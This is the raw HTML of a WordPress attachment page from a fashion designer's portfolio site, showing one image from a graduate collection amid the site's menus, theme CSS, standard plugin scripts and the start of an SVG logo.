    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ayanatorio.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ayanatorio.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Graduate Collection" class="entry-crumb" href="https://ayanatorio.com/2020/04/final-collection/">Graduate Collection</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1.6</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>1.6</span>
                                </h1>            <a href="https://ayanatorio.com/wp-content/uploads/2020/04/1.6.png" title="1.6" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.6.png?fit=4961%2C3508&#038;ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://ayanatorio.com/2020/04/final-collection/1-5/'><img width="150" height="150" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="1.5" decoding="async" loading="lazy" srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="2601" data-permalink="https://ayanatorio.com/2020/04/final-collection/1-5/" data-orig-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?fit=4961%2C3508&amp;ssl=1" data-orig-size="4961,3508" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1.5" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.5.png?fit=696%2C492&amp;ssl=1" /></a></div>
                            <div class="td-attachment-next"><a href='https://ayanatorio.com/2020/04/final-collection/1-7/'><img width="150" height="150" src="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="1.7" decoding="async" loading="lazy" srcset="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="2603" data-permalink="https://ayanatorio.com/2020/04/final-collection/1-7/" data-orig-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?fit=4961%2C3508&amp;ssl=1" data-orig-size="4961,3508" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1.7" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/04/1.7.png?fit=696%2C492&amp;ssl=1" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ayanatorio.com/"><img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Ayana Torio - 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script type="text/javascript">
            var ajaxurl = "https://ayanatorio.com/wp-admin/admin-ajax.php";
            var inpost_lang_loading = "Loading ...";
            var inpost_is_front = true;
            var pn_ext_shortcodes_app_link = "https://ayanatorio.com/wp-content/plugins/inpost-gallery/";
        </script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6969f42e491a3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-gradient:before { 
    display: none; 
}

.single .td-container-wrap, article {
width: 100%;
}

::selection {
  background: #36242c; /* WebKit/Blink Browsers */
  color: #f4f4f4; 
}
::-moz-selection {
  background: #36242c; /* Gecko Browsers */
  color: #f4f4f4;
}

.sf-menu > li > a:after{
display:none;
}

.td-pb-span {
    text-align: center;
}

.td-related-left:hover {
    color: #fc242c!important;
}

.td-related-right:hover {
    color: #fc242c!important;
}

.td-icon-star {
    color: #d3be47;
}

.td-icon-star-half {
    color: #d3be47;
}

.td-icon-star-empty {
 color: #d3be47;
}

}

.td-category{
    border-radius: 25px;
}



.body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: antialiased;
	-font-smoothing: antialiased;
	}
	


.td-header-sp-logo{
    padding-top: 25px;
    padding-bottom: 25px;
}

.td-retina-data .td-retina-version {

    padding-top: 25px;
    padding-bottom: 25px;
}

.menu-item-354 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-4584 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-249 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-250  a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-247 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-387 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-248  a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-251 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-6604 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-6774 a:hover{
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-8460 a:hover {
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}

.menu-item-9804  {
  font-style: italic;
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 5rem;
  font-weight: 900;
}


.td-post-title {
    float: center;
}


 

* {
  outline: none;
}



 
#td-block-title .td-block-title:after{
  content: '//';
 position: absolute;
 right: 2px; /* adjust this number as you see fit. This may depend on the spacing of your menu items */
 padding-top: 11px;
 left:-3px;
 color: red;
 align: center;
}  


.td-author-by {
    font-style: italic;
    font-family:'Playfair Display';
    text-transform: lowercase;
    font-size:12px;
}



.footer-social-wrap {
    
    padding-top: 18px;
}

.td-module-meta-info {
    font-family: 'Reco';
    font-size: 12px;
    font-weight: normal;
}

.td-video-template-bg {
    background-color: #050505 !important;
}

.td-related-title {
    text-transform: lowercase;

}

.wp-subscribe-wrap {
    font-family: 'Reco' !important;
}

.wp-subscribe-wrap h4.title {
    font-family: 'Reco' !important;
    text-transform: capitalize !important;
}

.footer-text-wrap {
    font-family: 'Reco' !important;
}

.td-author-counters {
    display: none !important;
    
}

.eye{
  margin: auto;
/*   background:#ccc; */
}
.pupil{
  position:relative;
/*   transform:  rotate(390deg); */
/*   transform-origin: 20px center; */
}

.qc-cmp-button {
          background-color: #000000 !important;
          border-color: #000000 !important;
        }
.qc-cmp-button:hover {
          background-color: transparent !important;
          border-color: #000000 !important;
        }
.qc-cmp-alt-action,
.qc-cmp-link {
          color: #000000 !important;
        }
.qc-cmp-button {
          color: #f7f7f7 !important;
        }
.qc-cmp-ui {
            background-color: #f7f7f7 !important;
        }
        

.qc-cmp-persistent-link {
    background-color: #000000 !important;
}

.td-scroll-up {
 display: none !important;
}

.td-scroll-up-visible {
 display: none !important;
}

.wpb_button {
     font-family: 'Reco' !important;
}

.td-post-author-name {
    font-family: 'ElenaWebBasicBold' !important;
    font-size: 13px;
}

.post header .td-post-author-name, .post header .td-post-author-name a {
    font-family: 'ElenaWebBasicBold' !important;
    font-size: 13px;
}


.menu-top-container {
    padding-top: 10px !important;
}


a.menu-top-container {
font-family: 'Reco' !important;
}

.menu-top-container  {
    background: #033c30 !important;
    padding-left: 10px !important;
    animation: slideup 2s;
    transition: all .3s ease-in-out;
    font-family: 'Reco' !important;
}

.menu-top-container:hover  {
    background: #11997B !important;
    padding-left: 10px !important;
    padding-top: 25px !important;
    transition: all .3s ease-in-out;
    font-family: 'Reco' !important;

}

.td-header-top-menu a {
    color: white !important;
}

.td-header-top-menu a:hover {
    color: black !important;
}

.texty {
  background: url(https://media.giphy.com/media/3o6Ztb45EYezY9x9gQ/giphy.gif);
  background-size: contain;
  background-position: top left;
  -webkit-background-clip: text;
  color: transparent;
  font-size: 3rem;
  font-weight: bold;
  font-family: 'reco';
}

.spotify {
    background-color: #fbfbfb;
    border: solid;
    border-width: 1px;
    border-color: #dfdfdf;
    padding: 15px;
}

hr {
    margin-top: 15px;
    height: 1px;
    border: none !important;
    background: #e5e5e5;
    width: 100%;
    color: #e5e5e5;
    margin-bottom: 15px;
}

.td-crumb-container {
    display: none !important;
}


.oc {
    background: #f0f9f7;
    padding: 15px;
    border-left-style: outset;
    border-color: #033c30;
}

.menu-item-11460 {
    border-right: solid;
    margin-right: 10px;
    border-color: white;
    border-width: 1px;
}

.menu-item-13220 {
    border-right: solid;
    margin-right: 10px;
    border-color: white;
    border-width: 1px;
}

h6 {
    font-family: 'reco';
}

.pricess {
    background: #ececec;
    font-size: 16px;
    padding: 15px;
    font-family: reco;
    color: #5c5c5c;
}

button {
    background: #d91f3e !important;
    border: 0px !important;
    padding: 15px !important;
    width: 180px !important;
    color: white !important;
    margin-top: 15px !important;
}

button:hover {
    background: #0f0f0f !important;
    border: 0px !important;
    padding: 15px !important;
    width: 180px !important;
    color: white !important;
    margin-top: 15px !important;
}

.product_title {
    font-family: 'reco';
}

.woocommerce-tabs {
    display: none !important;
}

.widget_media_image {
    margin-top: -25px;
}

.menu-top-container {
    margin-top: -25px !important;
}

.td-icon-search:hover {
    transform: rotate(-15deg);
    font-size: 25px;
    -webkit-transition: width 5s; /* For Safari 3.1 to 6.0 */
  transition: width 5s;
}

.td-icon-search{
    -webkit-transition: width 5s; /* For Safari 3.1 to 6.0 */
  transition: width 5s;
}

.td-header-style-10 .td-logo-wrap-full {
    min-height: 85px;
}

.tdi_3_28b_rand_style {
    background-color: #ffffff !important;
}

.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    background: white !important;
}

.tdi_11_dd6 .tdb-title-text {
    font-family: benton-modern-display !important;
    font-size: 56px !important;
    line-height: 66px !important;
    font-weight: 100 !important;
}
</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ayanatorio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"152448684","post":"2602","tz":"0","srv":"ayanatorio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "152448684", "2602" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ayanatorio.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ayanatorio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ayanatorio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- typekit fonts --><link rel="stylesheet" href="https://use.typekit.net/mws7jtt.css">

<style>
  @import url("https://use.typekit.net/mws7jtt.css");
</style>
<!-- JS generated by theme -->

<script>
    
</script>

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://ayanatorio.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://ayanatorio.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":152448684,"store_id":"1774e604-9a6b-4259-9b93-66a153f9ef31","ui":null,"url":"https://ayanatorio.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Portfolio","Graduate Collection","1.6"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg
body_size: 2686
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15 2" style="enable-background:new 0 0 15 2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9B9A9A;}
</style>
<g>
	<path class="st0" d="M7.58,0.73c0.01,0,0.02-0.01,0.03,0C7.61,0.74,7.59,0.74,7.58,0.74C7.49,0.75,7.4,0.76,7.32,0.78
		C7.26,1.13,7.19,1.46,7.15,1.83c-0.01,0.05-0.01,0.11,0,0.16C7.15,2,7.16,1.97,7.17,1.98c0,0.01-0.01,0.03-0.03,0.03
		c-0.02,0-0.02-0.04-0.02-0.06c0-0.05,0.01-0.1,0.01-0.16C7.18,1.45,7.25,1.11,7.3,0.78C7.18,0.8,7.07,0.82,6.96,0.84
		C6.88,0.99,6.8,1.15,6.75,1.34c0,0.01-0.01,0.03-0.01,0.04c0,0.01,0.01,0.01,0.01,0.01c0,0.01-0.01,0.02-0.02,0.01
		c-0.01-0.01,0-0.03,0-0.04c0.02-0.09,0.05-0.17,0.09-0.25c0.04-0.09,0.08-0.18,0.12-0.27C6.75,0.88,6.56,0.91,6.39,0.97
		c0,0,0.02,0,0.02,0.01c0,0.01-0.04,0.01-0.04,0c0-0.02,0.01-0.02,0.02-0.02c0.17-0.06,0.36-0.1,0.55-0.13
